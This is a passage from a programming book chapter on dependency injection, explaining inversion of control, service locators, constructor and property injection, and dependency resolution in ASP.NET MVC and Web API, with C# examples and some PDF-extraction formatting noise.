The concept of patterns and a pattern language is generally credited to Christopher Alexander, Sara Ishikawa, and Murray Silverstein in their book A Pattern Language: Towns, Buildings, and Construction (1977, Oxford University Press). The book presents a view of architecture and urban planning in terms of patterns, which they use to describe problems (and solutions to those problems).
In the software development world, Kent Beck and Ward Cunningham were among the fi rst to adopt the idea of a pattern language, and presented their experi-ment at the 1987 OOPSLA conference. Perhaps the fi rst and best known compre-hensive treatment on core software development patterns was the book Design Patterns: Elements of Reusable Object-Oriented Software (1994, Addison-Wesley Professional). The book is often called the “Gang of Four” (or “GoF”) book, so named because of the four authors: Erich Gamma, Richard Helm, Ralph Johnson, and John Vlissides.
Since that time the use of software patterns has exploded, and several volumes of work have been devoted to the subject by such luminaries as Martin Fowler, Alan Shalloway, and James R. Trott.
Design Pattern: Inversion of ControlEveryone has probably seen (or written) code like this:
public class EmailService{ public void SendMessage() { ... }}public class NotificationSystem{ private EmailService svc;
public NotificationSystem() { svc = new EmailService(); }
public void InterestingEventHappened() { svc.SendMessage(); }}
You can see that NotificationSystem has a dependency on EmailService. When a component has a dependency on something else, it’s called coupling. In this case, the notifi cation system creates an instance of the e-mail service directly inside of the notifi cation system’s constructor; in other words,
www.it-ebooks.info

Software Design Patterns ❘ 387
c13.indd 07/03/2014 Page 387
the notifi cation system knows exactly what kind of service class it’s creating and consuming. This coupling is an indication of how interconnected your code is. A class that knows a lot about the other classes it interacts with (as in the preceding example) is said to be tightly coupled.
In software design, tight coupling is often considered to be a liability in your design. When one class knows explicitly about the design and implementation of another class, you raise the risk that changes to one class will break the other class.
Also consider another potential problem with the preceding design: What if the notifi cation system wants to start sending other kinds of messages when the interesting event happens? For example, maybe the administrator of the system wants to start getting text messages instead of e-mails, or also wants to start logging every notifi cation into a database so they can be reviewed at a later time. To enable this behavior, you have to dive back into the implementation of the notifi cation system.
To reduce coupling, you generally take two separate but related steps:
1. Introduce an abstraction layer between two pieces of code.
To perform this step in .NET, you often use interfaces (or abstract classes) to represent the abstractions between two classes. Using the previous example, you introduce an interface to represent your abstraction, and ensure that your code only calls methods or properties on that interface. Your private copy becomes an instance of that interface rather than the con-crete type, and you limit the knowledge of the actual type to the constructor, as follows:
public interface IMessagingService{ void SendMessage();}
public class EmailService : IMessagingService{ public void SendMessage() { ... }}
public class NotificationSystem{ private IMessagingService svc; public NotificationSystem() { svc = new EmailService(); }
public void InterestingEventHappened() { svc.SendMessage(); }}
2. Move the responsibility of choosing the implementation of the abstraction to outside of the consuming class.
You need to move the creation of the EmailService class outside of NotificationSystem.
www.it-ebooks.info

388 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 388
NOTE Moving the creation of dependencies outside of the class that consumes those dependencies is called the inversion of control pattern, so named because what you’re inverting here is the creation of dependencies (and in so doing, you are removing the control of dependency creation from the consumer of the class).
The inversion of control (IoC) pattern is abstract; it says that one should move dependency creation out of the consumer class, but it doesn’t talk about exactly how to achieve that. The following sections explore two popular ways to apply the inversion of control pattern to achieve this responsi-bility shift: service locator and dependency injection.
Design Pattern: Service LocatorThe service locator pattern says that inversion of control is achieved by having components get their dependencies through an external component known as the service locator. Sometimes a service locator is a very specifi c interface, with strongly typed requests for specifi c services, and sometimes it may show up as a very generic way to request services of any arbitrary type.
Strongly Typed Service LocatorA strongly typed service locator for the sample application might have an interface like this:
public interface IServiceLocator{ IMessagingService GetMessagingService();}
In this case, when you need an implementation of IMessagingService, you know to call GetMessagingService. The method returns exactly IMessagingService, so you won’t need to cast the result.
You’ll notice that I’m showing the service locator as an interface here rather than as a concrete type. Remember that one of your goals is to reduce the tight coupling between components; this includes the coupling between the consumer code and the service locator itself. If the consumer code is coded against IServiceLocator, that means you can substitute alternative implementations at run time as appropriate. This can have tremendous value in unit testing, as discussed in Chapter 14.
Now if you rewrite NotificationSystem in terms of the strongly typed service locator, it might look like this:
public class NotificationSystem{
private IMessagingService svc; public NotificationSystem(IServiceLocator locator) { svc = locator.GetMessagingService(); }
www.it-ebooks.info

Software Design Patterns ❘ 389
c13.indd 07/03/2014 Page 389
public void InterestingEventHappened() { svc.SendMessage(); }}
This assumes that anybody who creates an instance of NotificationSystem will have access to a service locator. What’s convenient is that if your application creates instances of NotificationSystem through the service locator, then the locator can pass itself to the NotificationSystem constructor; if you create instances of NotificationSystem outside of the service locator, you must provide an implementation of the service locator to NotificationSystem so that it can fi nd its dependencies.
Why might you choose a strongly typed service locator? It’s fairly easy to understand and consume: You know exactly what kinds of things you can get from this service locator (and, perhaps just as important, what kinds of services you cannot get). Additionally, if you need some parameters to create the implementation of IMessagingService, you can request them directly as parameters to the call to GetMessagingService.
Why might you not choose a strongly typed service locator? One reason is that this service locator is limited to creating objects of types that have been predetermined at the time that IServiceLocator was designed. It’s not capable of creating any other types. Another is that it could become a mainte-nance burden from having to constantly expand the defi nition of IServiceLocator as you fi nd need for more services in your application.
Weakly Typed Service LocatorIf the downsides of a strongly typed service locator seem to outweigh the upsides, you could con-sider using a weakly typed service locator instead. It might look something like this:
public interface IServiceLocator{ object GetService(Type serviceType);}
This variant of the service locator pattern is much more fl exible, because it allows you to ask for any arbitrary service type. It’s called a weakly typed service locator because it takes a Type and returns an un-typed instance (that is, an object of type Object). You need to cast the result of the call to GetService to get the correctly typed object back.
NotificationSystem with this version of the service locator might look something like this:
public class NotificationSystem{
private IMessagingService svc;
public NotificationSystem(IServiceLocator locator) { svc = (IMessagingService) locator.GetService(typeof(IMessagingService)); }
www.it-ebooks.info

390 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 390
public void InterestingEventHappened() { svc.SendMessage(); }}
This code is a little less pretty than the previous version, owing primarily to the required casting to IMessagingService. With the introduction of generics in .NET 2.0, you could have also included a generic version of the GetService method:
public interface IServiceLocator{ object GetService(Type serviceType); TService GetService<TService>();}
The contract for such a method implies that it will return an object already cast to the correct type (notice that its return type is TService now instead of Object). That makes the consuming code quite a bit cleaner:
public class NotificationSystem{ private IMessagingService svc;
public NotificationSystem(IServiceLocator locator) { svc = locator.GetService<IMessagingService>(); }
public void InterestingEventHappened() { svc.SendMessage(); }}
WHY BOTHER WITH THE OBJECT VERSION?
You might be asking why we even bother having the object version of GetService, rather than just having our API consist of only the generic version. Because it saves us a cast, we will be calling the generic version pretty much everywhere, right?
In practice, you fi nd that not every consumer who calls an API will know the exact type they’ll be calling it with at compile time. In an example you’ll see later, the MVC framework is trying to create controller types. MVC knows what type the controller is, but it only discovers that at run time, not at compile time (for example, mapping a request for /Home into HomeController). Because the type parameter of the generic version is not only for casting but also for specifying the service type, you would not be able to call the service locator without resorting to refl ection.
www.it-ebooks.info

Software Design Patterns ❘ 391
c13.indd 07/03/2014 Page 391
The downside to this weakly typed service locator approach is that it forces implementers of IServiceLocator to create two nearly identical methods instead of one. This unfortunate duplica-tion of effort can be eliminated with a feature introduced into .NET 3.5: extension methods.
Extension methods are written as static methods on a static class, and utilize the special this key-word on their fi rst parameter to indicate what type this extension method is attached to. Separating the generic GetService method into an extension method yields the following:
public interface IServiceLocator{ object GetService(Type serviceType);}
public static class ServiceLocatorExtensions{
public static TService GetService<TService>(this IServiceLocator locator) { return (TService)locator.GetService(typeof(TService)); }}
This eliminates the duplication and extra effort associated with the generic version of the method. You write it once and everybody can take advantage of your implementation.
EXTENSION METHODS IN ASP.NET MVC
The MVC framework makes heavy use of extension methods. Most of the HTML helpers that you use to generate forms inside of your views are actually exten-sion methods on the HtmlHelper, AjaxHelper, or UrlHelper class (which are the types of objects you get when you access the Html, Ajax, and Url objects in a view, respectively).
Extension methods in MVC are in their own separate namespace (usually System.Web.Mvc.Html or System.Web.Mvc.Ajax). The MVC team did this because they understood that the HTML generators may not exactly match those that you want for your application. You could write your own HTML generator extension meth-ods, customized to your needs. If you remove MVC’s namespace(s) from the Web.config fi le, none of the built-in extension methods will show up, allowing you to have your own and eliminate MVC’s. Or, you may choose to include both. Writing the HTML generators as extension methods gives you the fl exibility to decide what’s right for your application.
Why might you choose a weakly typed locator? It allows you to fi x many of the downsides of the strongly typed locator; that is, you get an interface that can create arbitrary types without knowing about them ahead of time, and it reduces your maintenance burden because the interface is not con-stantly evolving.
www.it-ebooks.info

392 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 392
On the other hand, a weakly typed locator interface doesn’t communicate anything about the kinds of services that might be requested, and it doesn’t offer a simple way to customize the creation of the service. You could add an arbitrary optional array of objects as “creation parameters” for the service, but the only way you know services would require parameters is by way of external documentation.
The Pros and Cons of Service LocatorsUsing a service locator is relatively straightforward: You get the service locator from somewhere and ask it for your dependencies. You might fi nd the service locator in a known (global) location, or you might get the service locator provided to you by whoever is creating it. As your dependencies change, your signature stays the same, because the only thing you require to fi nd your dependencies is the locator.
The benefi t of the constant signature is as much a downside as it is an upside. It creates opacity of requirements for your component: The developers who consume your component can’t tell just by looking at the constructor signature what your service requirements are going to be. They are forced to consult documentation, which may be out of date, or simply to pass in an empty service locator and see what kinds of things you request.
This opacity of requirements is a strong driver behind choosing your next IoC pattern: dependency injection.
Design Pattern: Dependency InjectionThe dependency injection (DI) pattern is another form of the inversion of control pattern, wherein there is no intermediary object like the service locator. Instead, components are written in a way that allows their dependencies to be stated explicitly, usually by way of constructor parameters or property setters.
Developers who choose dependency injection over service location are often making a conscious decision to choose transparency of requirements over opacity. Choosing the transparency of depen-dency injection also has signifi cant advantages during unit testing, as discussed in the next chapter.
Constructor InjectionThe most common form of dependency injection is called constructor injection. This technique involves creating a constructor for your class that expresses all of its dependencies explicitly (as opposed to the previous service location examples, where your constructor took the service locator as its only constructor parameter).
Now take a look at what NotificationSystem would look like if designed to support constructor injection:
public class NotificationSystem{ private IMessagingService svc;
www.it-ebooks.info

Software Design Patterns ❘ 393
c13.indd 07/03/2014 Page 393
public NotificationSystem(IMessagingService service) { this.svc = service; }
public void InterestingEventHappened() { svc.SendMessage(); }}
In this code, the fi rst benefi t is that the implementation of the constructor is dramatically simplifi ed. The component is always expecting whoever creates it to pass the required dependencies. It only needs to store the instance of IMessagingService for later use.
Another benefi t is that you’ve reduced the number of things NotificationSystem needs to know about. Previously, it needed to understand service locators in addition to its own dependencies; now, it is focused solely on its own dependencies.
The third benefi t, as alluded to previously, is this new transparency of requirements. Any code that wants to create an instance of NotificationSystem can look at the constructor and know exactly what kinds of things are necessary to make NotificationSystem function. There is no guesswork and no indirection through the service locator.
Property InjectionA less common form of dependency injection is called property injection. As the name implies, dependencies for a class are injected by setting public properties on the object rather than through the use of constructor parameters.
A version of NotificationSystem that uses property injection would look like this:
public class NotificationSystem{ public IMessagingService MessagingService { get; set; }
public void InterestingEventHappened() { MessagingService.SendMessage(); }}
This code removes the constructor arguments (in fact, it removes the constructor entirely) and replaces it with a property. This class expects any consumers to provide you with your dependencies via properties rather than the constructor.
The InterestingEventHappened method is now slightly dangerous. It presumes that the service dependency has already been provided; if it hasn’t, then it will throw a NullReferenceException.
www.it-ebooks.info

394 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 394
You should update the InterestingEventHappened method to ensure that it has been provided with its dependency before using the service:
public void InterestingEventHappened(){ if (MessagingService == null) { throw new InvalidOperationException( "Please set MessagingService before calling " + "InterestingEventHappened()." ); } MessagingService.SendMessage();}
It should be obvious that you’ve slightly reduced your transparency of requirements here; property injection is not quite as opaque as using the service locator, but it’s defi nitely more error prone than constructor injection.
With this reduced transparency, you’re probably wondering why a developer would choose property injection over constructor injection. Two situations might warrant that choice:
➤ If your dependencies are truly optional in the sense that you have some fallback when the consumer doesn’t provide you with one, property injection is probably a good choice.
➤ Instances of your class might be created in such a way that you don’t have control over the constructor that’s being called. This is a less obvious reason. You’ll see a couple of examples of this later in the chapter during the discussion of how dependency injection is applied to view pages.
In general, developers tend to favor using constructor injection whenever possible, falling back to property injection only when one of the preceding reasons dictates. Obviously, you can mix both techniques in a single object: put your mandatory dependencies in as constructor parameters, and your optional dependencies in as properties.
Dependency Injection ContainersOne big piece of the puzzle that’s missing in both examples of dependency injection is exactly how it takes place. It’s one thing to say, “Write your dependencies as constructor arguments,” but it’s another to understand how they might be fulfi lled. The consumer of your class could manually provide you with all those dependencies, but that can become a pretty signifi cant burden over time. If your entire system is designed to support dependency injection, creating any component means you have to understand how to fulfi ll everybody’s requirements.
Using a dependency injection container is one way to make the resolution of these dependencies simpler. A dependency injection container is a software library that acts as a factory for compo-nents, automatically inspecting and fulfi lling their dependency requirements. The consumption portion of the API for a dependency injection container looks a lot like a service locator because the primary action you ask it to perform is to provide you with some component, usually based on its type.
www.it-ebooks.info

Dependency Resolution in MVC ❘ 395
c13.indd 07/03/2014 Page 395
The difference is in the details, of course. The implementation of a service locator is typically very simple: You tell the service locator, “If anybody asks for this type, you give them this object.” Service locators are rarely involved in the process of actually creating the object in question. A dependency injection container, on the other hand, is often confi gured with logic like, “If anybody asks for this type, you create an object of this concrete type and give them that.” The implication is that creating the object of that concrete type will, in turn, often require the creation of other types to fulfi ll its dependency requirements. This difference, while subtle, makes a fairly large difference in the actual usage of service locators versus dependency injection containers.
More or less, all containers have confi guration APIs that allow you to map types (which is the equivalent of saying, “When someone asks for type T1, build an object of type T2 for them.”). Many also allow confi guration by name (“When someone asks for the type T1 named N1, build an object of type T2.”). Some will even attempt to build arbitrary types, even if they have not been precon-fi gured, as long as the requested type is concrete and not abstract. A few containers even support a feature called interception, wherein you can set the equivalent of event handlers for when types get created, and/or when methods or properties get called on those objects.
For the purposes of this book, the discussion of the use of these advanced features is beyond our scope. When you have decided on a dependency injection container, you will typically fi nd docu-mentation online that will discuss how to do advanced confi guration operations.
DEPENDENCY RESOLUTION IN MVC
Now that you understand the fundamentals of inversion of control, we can talk about how it works inside of ASP.NET MVC.
NOTE Although this chapter talks about the mechanics of how to provide ser-vices to MVC, it doesn’t discuss how to implement any of those specifi c services; for that, you should consult Chapter 15.
The primary way that MVC talks to containers is through an interface created for MVC applica-tions: IDependencyResolver. The interface is defi ned as follows:
public interface IDependencyResolver{ object GetService(Type serviceType); IEnumerable<object> GetServices(Type serviceType);}
This interface is consumed by the MVC framework itself. If you want to register a dependency injec-tion container (or a service locator, for that matter), you need to provide an implementation of this interface. You can typically register an instance of the resolver inside your Global.asax fi le, with code much like this:
DependencyResolver.Current = new MyDependencyResolver();
www.it-ebooks.info

396 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 396
USING NUGET TO GET YOUR CONTAINER
Not having to implement the IDependencyResolver interface on your own, just because you want to use dependency injection, certainly would be ideal. Thankfully, NuGet can come to the rescue here.
NuGet is the package manager included with ASP.NET MVC. It enables you to add references to common open source projects on the Web with almost no effort. For more information on using NuGet, see Chapter 10.
At the time of this writing, a search on NuGet for phrases such as “IoC” and “dependency” shows several dependency injection containers available for down-load. Many of them have a corresponding MVC support package, which means they come bundled with an implementation of MVC’s IDependencyResolver.
Because prior versions of MVC did not have this concept of a dependency resolver, it is considered optional (and there isn’t one registered by default). If you don’t need dependency resolution support, you are not required to have a resolver. In addition, almost everything that MVC can consume as a service can be registered either inside of the resolver or with a more traditional registration point (and, in many cases, both).
When you want to provide services to the MVC framework, you can choose which registration mode suits you best. MVC generally consults the dependency resolver fi rst when it needs services, and falls back to the traditional registration points when it can’t fi nd the service in the dependency resolver.
The code we can’t show here is how to register something in the dependency resolver. Why not? Because the registration API that you’ll utilize is dependent on which dependency injection container you choose to use. You should consult the container documentation for information on registration and confi guration.
You’ll notice that two methods are on the dependency resolver interface—that’s because MVC con-sumes services in two different ways.
SHOULD YOU CONSUME DEPENDENCYRESOLVER IN YOUR APPLICATION?
You might be tempted to consume IDependencyResolver from within your own application. Resist that temptation.
The dependency resolver interface is exactly what MVC needs—and nothing more. It’s not intended to hide or replace the traditional API of your dependency injection container. Most containers have complex and interesting APIs; in fact, it’s likely that you will choose your container based on the APIs and features that it offers more than any other reason.
www.it-ebooks.info

Dependency Resolution in MVC ❘ 397
c13.indd 07/03/2014 Page 397
Singly Registered Services in MVCMVC has services that it consumes for which the user can register one (and exactly one) instance of that service. It calls these services singly registered services, and the method used to retrieve singly registered services from the resolver is GetService.
For all the singly registered services, MVC consults the dependency resolver for the service the fi rst time it is needed, and caches the result for the lifetime of the application. You can either use the dependency resolver API or the traditional registration API (when available), but you cannot use both because MVC is expecting to use exactly one instance of any singly registered service.
Implementers of GetService should return an instance of the service that is registered in the resolver, or return null if the service is not present in the resolver. Table 13-1 below shows the default service implementations for singly registered MVC services; Table 13-2 shows the traditional registration APIs for these services.
TABLE 13-1: Default Service Implementations for Singly Registered Services in MVC
SERVICE DEFAULT SERVICE IMPLEMENTATION
IControllerActivator DefaultControllerActivator
IControllerFactory DefaultControllerFactory
IViewPageActivator DefaultViewPageActivator
ModelMetadataProvider DataAnnotationsModelMetadataProvider
TABLE 13-2: Traditional Registration APIs for Singly Registered Services in MVC
SERVICE TRADITIONAL REGISTRATION API
IControllerActivator None
IControllerFactory ControllerBuilder.Current
.SetControllerFactory
IViewPageActivator None
ModelMetadataProvider ModelMetadataProviders.Current
Multiply Registered Services in MVCIn contrast with singly registered services, MVC also consumes some services where the user can register many instances of the service, which then compete or collaborate to provide information to MVC. It calls these kinds of services multiply registered services, and the method that is used to retrieve multiply registered services from the resolver is GetServices.
For all the multiply registered services, MVC consults the dependency resolver for the services the fi rst time they are needed, and caches the results for the lifetime of the application. You can use both
www.it-ebooks.info

398 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 398
the dependency resolver API and the traditional registration API, and MVC combines the results in a single merged services list. Services registered in the dependency resolver come before services reg-istered with the traditional registration APIs. This is important for those multiply registered services that compete to provide information; that is, MVC asks each service instance one by one to provide information, and the fi rst one that provides the requested information is the service instance that MVC will use.
Implementers of GetServices should always return a collection of implementations of the service type that are registered in the resolver, or return an empty collection if none are present in the resolver.
MVC supports two “multi-service models” for multiply registered services as explained below:
➤ Competitive services: Those where the MVC framework will go from service to service (in order), and ask the service whether it can perform its primary function. The fi rst service that responds that it can fulfi ll the request is the one that MVC uses. These questions are typically asked on a per-request basis, so the actual service that’s used for each request may be differ-ent. An example of competitive services is the view engine service: Only a single view engine will render a view in a particular request.
➤ Cooperative services: Those where the MVC framework asks every service to perform its primary function, and all services that indicate that they can fulfi ll the request will contribute to the operation. An example of cooperative services is fi lter providers: Every provider may fi nd fi lters to run for a request, and all fi lters found from all providers will be run.
The following lists show the multiply registered services that MVC uses, including designations to show which are cooperative or competitive.
Service: Filter ProviderInterface: IFilterProvider
Traditional Registration API: FilterProviders.Providers
Multi-service model: cooperative
Default Service Implementations:
➤ FilterAttributeFilterProvider
➤ GlobalFilterCollection
➤ ControllerInstanceFilterProvider
Service: Model Binder ProviderInterface: IModelBinderProvider
Traditional Registration API: ModelBinderProviders.BinderProviders
Multi-service model: competitive
Default Service Implementations: None
www.it-ebooks.info

Dependency Resolution in MVC ❘ 399
c13.indd 07/03/2014 Page 399
Service: View EngineInterface: IViewEngine
Traditional Registration API: ViewEngines.Engines
Multi-service model: competitive
Default Service Implementations:
➤ WebFormViewEngine
➤ RazorViewEngine
Service: Model Validator ProviderType: ModelValidatorProvider
Traditional Registration API: ModelValidatorProviders.Providers
Multi-service model: cooperative
Default Service Implementations:
➤ DataAnnotationsModelValidatorProvider
➤ DataErrorInfoModelValidatorProvider
➤ ClientDataTypeModelValidatorProvider
Service: Value Provider FactoryType: ValueProviderFactory
Traditional Registration API: ValueProviderFactories.Factories
Multi-service model: competitive
Default Service Implementations:
➤ ChildActionValueProviderFactory
➤ FormValueProviderFactory
➤ JsonValueProviderFactory
➤ RouteDataValueProviderFactory
➤ QueryStringValueProviderFactory
➤ HttpFileCollectionValueProviderFactory
Arbitrary Objects in MVCTwo special cases exist where the MVC framework will request a dependency resolver to manufac-ture arbitrary objects—that is, objects that are not (strictly speaking) services. Those objects are controllers and view pages.
www.it-ebooks.info

400 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 400
As you saw in the previous two sections, two services called activators control the instantiation of controllers and view pages. The default implementations of these activators ask the dependency resolver to create the controllers and view pages, and failing that, they will fall back to calling Activator.CreateInstance.
Creating ControllersIf you’ve ever tried to write a controller with a constructor with parameters before, at run time you’ll get an exception that says, “No parameterless constructor defi ned for this object.” In an MVC application, if you look closely at the stack trace of the exception, you’ll see that it includes DefaultControllerFactory as well as DefaultControllerActivator.
The controller factory is ultimately responsible for turning controller names into controller objects, so it is the controller factory that consumes IControllerActivator rather than MVC itself. The default controller factory in MVC splits this behavior into two separate steps: the mapping of con-troller names to types, and the instantiation of those types into objects. The latter half of the behav-ior is what the controller activator is responsible for.
CUSTOM CONTROLLER FACTORIES AND ACTIVATORS
Note that because the controller factory is ultimately responsible for turning con-troller names into controller objects, any replacement of the controller factory may disable the functionality of the controller activator. In MVC versions prior to MVC 3, the controller activator did not exist, so any custom controller factory designed for an older version of MVC will not know about the dependency resolver or controller activators. If you write a new controller factory, you should consider using controller activators whenever possible.
Because the default controller activator simply asks the dependency resolver to make controllers for you, many dependency injection containers automatically provide dependency injection for control-ler instances because they have been asked to make them. If your container can make arbitrary objects without preconfi guration, you should not need to create a controller activator; simply registering your dependency injection container should be suffi cient.
However, if your dependency injection container does not like making arbitrary objects, it will also need to provide an implementation of the activator. This allows the container to know that it’s being asked to make an arbitrary type that may not be known of ahead of time, and allow it to take any necessary actions to ensure that the request to create the type will succeed.
The controller activator interface contains only a single method:
public interface IControllerActivator{ IController Create(RequestContext requestContext, Type controllerType);}
In addition to the controller type, the controller activator is also provided with the RequestContext, which includes access to the HttpContext (including things like Session and Request), as well
www.it-ebooks.info

Dependency Resolution in MVC ❘ 401
c13.indd 07/03/2014 Page 401
as the route data from the route that mapped to the request. You may also choose to implement a controller activator to help make contextual decisions about how to create your controller objects, because it has access to the context information. One example of this might be an activator that chooses to make different controller classes based on whether the logged-in user is an administrator or not.
Creating ViewsMuch as the controller activator is responsible for creating instances of controllers, the view page activator is responsible for creating instances of view pages. Again, because these types are arbitrary types that a dependency injection container will probably not be preconfi gured for, the activator gives the container an opportunity to know that a view is being requested.
The view activator interface is similar to its controller counterpart:
public interface IViewPageActivator{ object Create(ControllerContext controllerContext, Type type);}
In this case, the view page activator is given access to the ControllerContext, which contains not only the RequestContext (and thus HttpContext), but also a reference to the controller, the model, the view data, the temp data, and other pieces of the current controller state.
Like its controller counterpart, the view page activator is a type that is indirectly consumed by the MVC framework, rather than directly. In this instance, it is the BuildManagerViewEngine (the abstract base class for WebFormViewEngine and RazorViewEngine) that understands and consumes the view page activator.
A view engine’s primary responsibility is to convert view names into view instances. The MVC framework splits the actual instantiation of the view page objects out into the view activator, while leaving the identifi cation of the correct view fi les and the compilation of those fi les to the build man-ager view engine base class.
ASP.NET’S BUILD MANAGER
The compilation of views into classes is the responsibility of a component of the core ASP.NET run time called BuildManager. This class has many duties, includ-ing converting .aspx and .ascx fi les into classes for consumption by WebForms applications.
The build manager system is extensible, like much of the ASP.NET core run time, so you can take advantage of this compilation model to convert input fi les into classes at run time in your applications. In fact, the ASP.NET core run time doesn’t know anything about Razor; the ability to compile .cshtml and .vbhtml fi les into classes exists because the ASP.NET Web Pages team wrote a build manager exten-sion called a build provider.
continues
www.it-ebooks.info

402 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 402
Examples of third-party libraries that did this were the earlier releases of the SubSonic project, an object-relational mapper (ORM) written by Rob Conery. In this case, SubSonic would consume a fi le that described a database to be mapped, and at run time it would generate the ORM classes automatically to match the database tables.
The build manager operates during design time in Visual Studio, so any compi-lation that it’s doing is available while writing your application. This includes IntelliSense support inside of Visual Studio.
DEPENDENCY RESOLUTION IN WEB API
The new Web API feature (refer to Chapter 11) also includes the ability to support dependency reso-lution. The design of the dependency resolver in Web API is slightly different from the one in MVC but, in principle, serves the same purposes: to allow developers to easily get dependency injection for their controllers, as well as making it easy to provide services to Web API that are themselves cre-ated via dependency-injection techniques.
There are two signifi cant differences in the dependency resolution implementation in Web API. One is that there are no static APIs for default registration of services; these old static APIs in MVC were there for historical reasons. Instead, there is a loosely typed service locator that can be accessed at HttpConfiguration.Services, where developers can enumerate and replace the default services used by Web API.
Another difference is that the actual dependency resolver API has been modifi ed slightly to sup-port the notion of scopes. One criticism of the original dependency resolver interface in MVC was the lack of any kind of resource-cleanup mechanism. After consultation with the commu-nity, we landed on a design that used the concept of a scope as the way that Web API would trig-ger this cleanup. The system automatically creates a new scope per request, which is available as an HttpRequestMessage extension method named GetDependencyScope. Like the dependency resolver interface, the scope interface has both GetService and GetServices methods; the dif-ference is that resources acquired from the request-local scope will be released when the request is completed.
Getting or setting the dependency resolver for Web API is done via HttpConfiguration.DependencyResolver.
Singly Registered Services in Web APILike MVC, Web API has services that it consumes for which the user can register one (and exactly one) instance of that service. The resolver retrieves these singly registered services by calling GetService.
continued
www.it-ebooks.info

Dependency Resolution in Web API ❘ 403
c13.indd 07/03/2014 Page 403
For all the singly registered services, Web API consults the dependency resolver for the service the fi rst time it is needed, and caches the result for the lifetime of the application. When Web API cannot fi nd the service in the resolver, it uses the service found in the default services list in HttpConfiguration.Services. Table 13-3 shows the list of singly registered services that Web API uses.
TABLE 13-3: Singly Registered Services in Web API
SERVICE DEFAULT SERVICE IMPLEMENTATION
IActionValueBinder DefaultActionValueBinder
IApiExplorer ApiExplorer
IAssembliesResolver DefaultAssembliesResolver*
IBodyModelValidator DefaultBodyModelValidator
IContentNegotiator DefaultContentNegotiator
IDocumentationProvider None
IHostBufferPolicySelector None
IHttpActionInvoker ApiControllerActionInvoker
IHttpActionSelector ApiControllerActionSelector
IHttpControllerActivator DefaultHttpControllerActivator
IHttpControllerSelector DefaultHttpControllerSelector
IHttpControllerTypeResolver DefaultHttpControllerTypeResolver**
ITraceManager TraceManager
ITraceWriter None
ModelMetadataProvider CachedDataAnnotationsModel-MetadataProvider
* When the application is running in ASP.NET, this is replaced by WebHostAssembliesResolver.
** When the application is running in ASP.NET, this is replaced by WebHostHttpControllerTypeResolver.
Multiply Registered Services in Web APIAgain borrowing the concepts from MVC, Web API has multiply registered services, and com-bines the list of those services from the dependency resolver with the list in HttpConfiguration.Services. To retrieve the services from the dependency resolver, Web API calls the GetServices method. The following lists show the multiply registered services that Web API uses, and whether those services are cooperative or competitive.
www.it-ebooks.info
